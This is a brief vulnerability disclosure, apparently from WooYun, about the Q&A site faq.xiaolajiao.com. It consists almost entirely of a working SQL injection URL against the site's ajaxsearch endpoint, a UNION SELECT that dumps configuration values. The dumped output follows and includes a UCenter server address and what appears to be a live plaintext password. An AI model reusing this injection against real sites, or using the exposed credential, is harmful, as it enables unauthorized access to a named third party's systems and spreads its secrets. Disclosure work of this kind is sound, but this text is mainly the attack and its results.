 faq.xiaolajiao.com/?question/ajaxsearch/sst' UNION SELECT 1%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2cconcat(0x7c%2ck%2c0x7c%2cv%2c0x7c)%2c1
urlcode
答：[详情]
问：|overdue_days|60|
答：[详情]
问：|ucenter_open|1|
答：[详情]
问：|ucenter_url|http://bbs.xiaolajiao.com/uc_server/|
答：[详情]
问：|ucenter_ip||
答：[详情]
问：|ucenter_password|shouji@119|
答：[详情]
问：|ucenter_ask|1|
答：[详情]
问：|ucenter_answer|1|
答：[详情]
问：|seo_on|1|
答：[详情]
www.wooyun.org